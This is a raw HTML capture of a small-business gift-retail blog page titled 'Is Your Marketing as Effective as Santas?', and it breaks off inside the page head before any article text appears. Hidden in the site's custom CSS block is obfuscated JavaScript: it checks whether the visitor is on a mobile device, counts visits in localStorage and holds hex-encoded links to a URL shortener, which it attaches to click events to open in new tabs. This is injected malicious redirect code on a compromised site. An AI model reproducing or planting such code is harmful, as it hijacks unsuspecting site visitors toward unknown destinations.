

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/
body_size: 20761
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Is Your Marketing as Effective as Santas?</title>
<meta name="description" content="One of my favorite blogs is written by New Zealand blogger Sean D&#039;Souza and this particular blog entry is a  perfect reminder for all of us at this time of"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Is Your Marketing as Effective as Santas?" />
<meta property="og:description" content="One of my favorite blogs is written by New Zealand blogger Sean D&#039;Souza and this particular blog entry is a  perfect reminder for all of us at this time of" />
<meta property="og:url" content="https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/" />
<meta property="og:site_name" content="Gift Business Owners" />
<meta property="article:publisher" content="https://www.facebook.com/GiftRetailersConnection/" />
<meta property="article:tag" content="marketing" />
<meta property="article:section" content="Tips and More" />
<meta property="og:updated_time" content="2021-03-06T16:54:37-07:00" />
<meta property="article:published_time" content="2009-12-12T08:13:48-07:00" />
<meta property="article:modified_time" content="2021-03-06T16:54:37-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Is Your Marketing as Effective as Santas?" />
<meta name="twitter:description" content="One of my favorite blogs is written by New Zealand blogger Sean D&#039;Souza and this particular blog entry is a  perfect reminder for all of us at this time of" />
<meta name="twitter:site" content="@creativegifts" />
<meta name="twitter:creator" content="@creativegifts" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="joyce" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.giftbusinessowners.com/#organization","name":"Gift Business Owners","url":"https://www.giftbusinessowners.com","sameAs":["https://www.facebook.com/GiftRetailersConnection/","https://twitter.com/creativegifts"],"logo":{"@type":"ImageObject","@id":"https://www.giftbusinessowners.com/#logo","url":"https://www.giftbusinessowners.com/wp-content/uploads/2021/02/cropped-Gift-Business.jpg","contentUrl":"https://www.giftbusinessowners.com/wp-content/uploads/2021/02/cropped-Gift-Business.jpg","caption":"Gift Business Owners","inLanguage":"en-US","width":"500","height":"108"}},{"@type":"WebSite","@id":"https://www.giftbusinessowners.com/#website","url":"https://www.giftbusinessowners.com","name":"Gift Business Owners","publisher":{"@id":"https://www.giftbusinessowners.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/#webpage","url":"https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/","name":"Is Your Marketing as Effective as Santas?","datePublished":"2009-12-12T08:13:48-07:00","dateModified":"2021-03-06T16:54:37-07:00","isPartOf":{"@id":"https://www.giftbusinessowners.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/#author","name":"joyce","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b8510585e924397e2d31eb12b22fc7c5ae06e0c77028c4c8007210918a1621ea?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/b8510585e924397e2d31eb12b22fc7c5ae06e0c77028c4c8007210918a1621ea?s=96&amp;d=blank&amp;r=g","caption":"joyce","inLanguage":"en-US"},"worksFor":{"@id":"https://www.giftbusinessowners.com/#organization"}},{"@type":"BlogPosting","headline":"Is Your Marketing as Effective as Santas?","datePublished":"2009-12-12T08:13:48-07:00","dateModified":"2021-03-06T16:54:37-07:00","author":{"@id":"https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/#author","name":"joyce"},"publisher":{"@id":"https://www.giftbusinessowners.com/#organization"},"description":"One of my favorite blogs is written by\u00a0New Zealand blogger\u00a0Sean D&#039;Souza and this particular blog entry is a\u00a0 perfect reminder for all of us at this time of","name":"Is Your Marketing as Effective as Santas?","@id":"https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/#richSnippet","isPartOf":{"@id":"https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gift Business Success Express &raquo; Feed" href="https://www.giftbusinessowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gift Business Success Express &raquo; Comments Feed" href="https://www.giftbusinessowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gift Business Success Express &raquo; Is Your Marketing as Effective as Santas? Comments Feed" href="https://www.giftbusinessowners.com/is-your-marketing-as-effective-as-santas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.giftbusinessowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giftbusinessowners.com%2Fis-your-marketing-as-effective-as-santas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.giftbusinessowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giftbusinessowners.com%2Fis-your-marketing-as-effective-as-santas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Cabin:regular,italic,500,500italic,600,600italic,700,700italic|Oswald:200,300,regular,500,600,700|Roboto+Condensed:300,300italic,regular,italic,700,700italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.giftbusinessowners.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.giftbusinessowners.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#0055d6;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1525px;}.wp-block-group__inner-container{max-width:1525px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:430px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Cabin", sans-serif;font-size:18px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation a, .menu-toggle{font-family:Helvetica;font-size:18px;}.main-navigation .main-nav ul ul li a{font-size:15px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:"Oswald", sans-serif;font-weight:bold;font-size:36px;}h2{font-family:"Oswald", sans-serif;font-weight:400;font-size:30px;}h3{font-family:"Roboto Condensed", sans-serif;font-size:26px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#008037;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#1ccc33;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#1ccc33;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#008037;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}h1{color:#004aad;}h2{color:var(--accent);}h3{color:#008037;}h4{color:#008037;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#0055d6;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 725px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:20px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1605px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:10px;}.separate-containers .site-main{margin:10px;}.both-right.separate-containers .inside-left-sidebar{margin-right:5px;}.both-right.separate-containers .inside-right-sidebar{margin-left:5px;}.both-left.separate-containers .inside-left-sidebar{margin-right:5px;}.both-left.separate-containers .inside-right-sidebar{margin-left:5px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:10px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:10px;margin-bottom:10px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:36px;}.main-navigation .main-nav ul ul li a{padding:21px 20px 21px 20px;}.navigation-search input[type="search"]{height:36px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:21px;padding-bottom:21px;margin-top:-21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 725px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.fl-builder-edit .navigation-stick {z-index: 10 !important;}.main-navigation.toggled .main-nav > ul{background-color: #008037}
h1.entry-title{font-size:36px;}h2.entry-title{font-size:30px;}.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:25px;}@media (max-width: 725px){.navigation-branding .main-title{font-size:20px;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.giftbusinessowners.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.giftbusinessowners.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.giftbusinessowners.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.giftbusinessowners.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.4.1' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.giftbusinessowners.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.giftbusinessowners.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 725px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.navigation-branding img, .site-logo.mobile-header-logo img{height:36px;width:auto;}.navigation-branding .main-title{line-height:36px;}@media (max-width: 1535px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 725px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://www.giftbusinessowners.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.giftbusinessowners.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.giftbusinessowners.com/wp-json/wp/v2/posts/590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.giftbusinessowners.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.giftbusinessowners.com/?p=590' />
<link rel="pingback" href="https://www.giftbusinessowners.com/xmlrpc.php">
<link rel="icon" href="https://www.giftbusinessowners.com/wp-content/uploads/2017/07/plant-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.giftbusinessowners.com/wp-content/uploads/2017/07/plant.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.giftbusinessowners.com/wp-content/uploads/2017/07/plant.jpg" />
<meta name="msapplication-TileImage" content="https://www.giftbusinessowners.com/wp-content/uploads/2017/07/plant.jpg" />
		<style id="wp-custom-css">
			span.fl-post-grid-date {
display: none !important;
}
fl-module-post-grid .fl-sep {
display: none !important;
}
.entry-meta {
display: none;
}
/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
 
.entry-meta .posted-on { display: none; }
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 